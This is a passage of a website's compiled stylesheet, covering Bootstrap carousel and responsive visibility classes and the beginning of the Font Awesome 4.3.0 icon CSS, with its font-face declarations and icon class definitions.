0, 0, 0.5) 100%);background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);}.carousel-control:hover, .carousel-control:focus {color: #ffffff;text-decoration: none;opacity: 0.9;filter: alpha(opacity=90);}.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {position: absolute;top: 50%;z-index: 5;display: inline-block;}.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {left: 50%;}.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {right: 50%;}.carousel-control .icon-prev, .carousel-control .icon-next {width: 20px;height: 20px;margin-top: -10px;margin-left: -10px;font-family: serif;}.carousel-control .icon-prev:before {content: '\2039';}.carousel-control .icon-next:before {content: '\203a';}.carousel-indicators {position: absolute;bottom: 10px;left: 50%;z-index: 15;width: 60%;margin-left: -30%;padding-left: 0;list-style: none;text-align: center;}.carousel-indicators li {display: inline-block;width: 10px;height: 10px;margin: 1px;text-indent: -999px;border: 1px solid #ffffff;border-radius: 10px;cursor: pointer;background-color: #000 \9;background-color: rgba(0, 0, 0, 0);}.carousel-indicators .active {margin: 0;width: 12px;height: 12px;background-color: #ffffff;}.carousel-caption {position: absolute;left: 15%;right: 15%;bottom: 20px;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #ffffff;text-align: center;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);}.carousel-caption .btn {text-shadow: none;}@media screen and (min-width: 768px) {.carousel-control .glyphicons-chevron-left, .carousel-control .glyphicons-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {width: 30px;height: 30px;margin-top: -15px;margin-left: -15px;font-size: 30px;}.carousel-caption {left: 20%;right: 20%;padding-bottom: 30px;}.carousel-indicators {bottom: 20px;}}.clearfix:before, .clearfix:after {content: " ";display: table;}.clearfix:after {clear: both;}.center-block {display: block;margin-left: auto;margin-right: auto;}.pull-right {float: right !important;}.pull-left {float: left !important;}.hide {display: none !important;}.show {display: block !important;}.invisible {visibility: hidden;}.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}.hidden {display: none !important;visibility: hidden !important;}.affix {position: fixed;}@-ms-viewport {width: device-width;}.visible-xs, tr.visible-xs, th.visible-xs, td.visible-xs {display: none !important;}@media (max-width: 767px) {.visible-xs {display: block !important;}tr.visible-xs {display: table-row !important;}th.visible-xs, td.visible-xs {display: table-cell !important;}}@media (min-width: 768px) and (max-width: 991px) {.visible-xs.visible-sm {display: block !important;}tr.visible-xs.visible-sm {display: table-row !important;}th.visible-xs.visible-sm, td.visible-xs.visible-sm {display: table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px) {.visible-xs.visible-md {display: block !important;}tr.visible-xs.visible-md {display: table-row !important;}th.visible-xs.visible-md, td.visible-xs.visible-md {display: table-cell !important;}}@media (min-width: 1200px) {.visible-xs.visible-lg {display: block !important;}tr.visible-xs.visible-lg {display: table-row !important;}th.visible-xs.visible-lg, td.visible-xs.visible-lg {display: table-cell !important;}}.visible-sm, tr.visible-sm, th.visible-sm, td.visible-sm {display: none !important;}@media (max-width: 767px) {.visible-sm.visible-xs {display: block !important;}tr.visible-sm.visible-xs {display: table-row !important;}th.visible-sm.visible-xs, td.visible-sm.visible-xs {display: table-cell !important;}}@media (min-width: 768px) and (max-width: 991px) {.visible-sm {display: block !important;}tr.visible-sm {display: table-row !important;}th.visible-sm, td.visible-sm {display: table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px) {.visible-sm.visible-md {display: block !important;}tr.visible-sm.visible-md {display: table-row !important;}th.visible-sm.visible-md, td.visible-sm.visible-md {display: table-cell !important;}}@media (min-width: 1200px) {.visible-sm.visible-lg {display: block !important;}tr.visible-sm.visible-lg {display: table-row !important;}th.visible-sm.visible-lg, td.visible-sm.visible-lg {display: table-cell !important;}}.visible-md, tr.visible-md, th.visible-md, td.visible-md {display: none !important;}@media (max-width: 767px) {.visible-md.visible-xs {display: block !important;}tr.visible-md.visible-xs {display: table-row !important;}th.visible-md.visible-xs, td.visible-md.visible-xs {display: table-cell !important;}}@media (min-width: 768px) and (max-width: 991px) {.visible-md.visible-sm {display: block !important;}tr.visible-md.visible-sm {display: table-row !important;}th.visible-md.visible-sm, td.visible-md.visible-sm {display: table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px) {.visible-md {display: block !important;}tr.visible-md {display: table-row !important;}th.visible-md, td.visible-md {display: table-cell !important;}}@media (min-width: 1200px) {.visible-md.visible-lg {display: block !important;}tr.visible-md.visible-lg {display: table-row !important;}th.visible-md.visible-lg, td.visible-md.visible-lg {display: table-cell !important;}}.visible-lg, tr.visible-lg, th.visible-lg, td.visible-lg {display: none !important;}@media (max-width: 767px) {.visible-lg.visible-xs {display: block !important;}tr.visible-lg.visible-xs {display: table-row !important;}th.visible-lg.visible-xs, td.visible-lg.visible-xs {display: table-cell !important;}}@media (min-width: 768px) and (max-width: 991px) {.visible-lg.visible-sm {display: block !important;}tr.visible-lg.visible-sm {display: table-row !important;}th.visible-lg.visible-sm, td.visible-lg.visible-sm {display: table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px) {.visible-lg.visible-md {display: block !important;}tr.visible-lg.visible-md {display: table-row !important;}th.visible-lg.visible-md, td.visible-lg.visible-md {display: table-cell !important;}}@media (min-width: 1200px) {.visible-lg {display: block !important;}tr.visible-lg {display: table-row !important;}th.visible-lg, td.visible-lg {display: table-cell !important;}}.hidden-xs {display: block !important;}tr.hidden-xs {display: table-row !important;}th.hidden-xs, td.hidden-xs {display: table-cell !important;}@media (max-width: 767px) {.hidden-xs, tr.hidden-xs, th.hidden-xs, td.hidden-xs {display: none !important;}}@media (min-width: 768px) and (max-width: 991px) {.hidden-xs.hidden-sm, tr.hidden-xs.hidden-sm, th.hidden-xs.hidden-sm, td.hidden-xs.hidden-sm {display: none !important;}}@media (min-width: 992px) and (max-width: 1199px) {.hidden-xs.hidden-md, tr.hidden-xs.hidden-md, th.hidden-xs.hidden-md, td.hidden-xs.hidden-md {display: none !important;}}@media (min-width: 1200px) {.hidden-xs.hidden-lg, tr.hidden-xs.hidden-lg, th.hidden-xs.hidden-lg, td.hidden-xs.hidden-lg {display: none !important;}}.hidden-sm {display: block !important;}tr.hidden-sm {display: table-row !important;}th.hidden-sm, td.hidden-sm {display: table-cell !important;}@media (max-width: 767px) {.hidden-sm.hidden-xs, tr.hidden-sm.hidden-xs, th.hidden-sm.hidden-xs, td.hidden-sm.hidden-xs {display: none !important;}}@media (min-width: 768px) and (max-width: 991px) {.hidden-sm, tr.hidden-sm, th.hidden-sm, td.hidden-sm {display: none !important;}}@media (min-width: 992px) and (max-width: 1199px) {.hidden-sm.hidden-md, tr.hidden-sm.hidden-md, th.hidden-sm.hidden-md, td.hidden-sm.hidden-md {display: none !important;}}@media (min-width: 1200px) {.hidden-sm.hidden-lg, tr.hidden-sm.hidden-lg, th.hidden-sm.hidden-lg, td.hidden-sm.hidden-lg {display: none !important;}}.hidden-md {display: block !important;}tr.hidden-md {display: table-row !important;}th.hidden-md, td.hidden-md {display: table-cell !important;}@media (max-width: 767px) {.hidden-md.hidden-xs, tr.hidden-md.hidden-xs, th.hidden-md.hidden-xs, td.hidden-md.hidden-xs {display: none !important;}}@media (min-width: 768px) and (max-width: 991px) {.hidden-md.hidden-sm, tr.hidden-md.hidden-sm, th.hidden-md.hidden-sm, td.hidden-md.hidden-sm {display: none !important;}}@media (min-width: 992px) and (max-width: 1199px) {.hidden-md, tr.hidden-md, th.hidden-md, td.hidden-md {display: none !important;}}@media (min-width: 1200px) {.hidden-md.hidden-lg, tr.hidden-md.hidden-lg, th.hidden-md.hidden-lg, td.hidden-md.hidden-lg {display: none !important;}}.hidden-lg {display: block !important;}tr.hidden-lg {display: table-row !important;}th.hidden-lg, td.hidden-lg {display: table-cell !important;}@media (max-width: 767px) {.hidden-lg.hidden-xs, tr.hidden-lg.hidden-xs, th.hidden-lg.hidden-xs, td.hidden-lg.hidden-xs {display: none !important;}}@media (min-width: 768px) and (max-width: 991px) {.hidden-lg.hidden-sm, tr.hidden-lg.hidden-sm, th.hidden-lg.hidden-sm, td.hidden-lg.hidden-sm {display: none !important;}}@media (min-width: 992px) and (max-width: 1199px) {.hidden-lg.hidden-md, tr.hidden-lg.hidden-md, th.hidden-lg.hidden-md, td.hidden-lg.hidden-md {display: none !important;}}@media (min-width: 1200px) {.hidden-lg, tr.hidden-lg, th.hidden-lg, td.hidden-lg {display: none !important;}}.visible-print, tr.visible-print, th.visible-print, td.visible-print {display: none !important;}@media print {.visible-print {display: block !important;}tr.visible-print {display: table-row !important;}th.visible-print, td.visible-print {display: table-cell !important;}.hidden-print, tr.hidden-print, th.hidden-print, td.hidden-print {display: none !important;}}
/* End */


/* Start:/local/templates/dev-template-custom/css/fonts/font-awesome/css/font-awesome.min.css?171041598223739*/
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('/local/templates/dev-template-custom/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.eot?v=4.3.0');src:url('/local/templates/dev-template-custom/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),url('/local/templates/dev-template-custom/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'),url('/local/templates/dev-template-custom/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'),url('/local/templates/dev-template-custom/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'),url('/local/templates/dev-template-custom/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c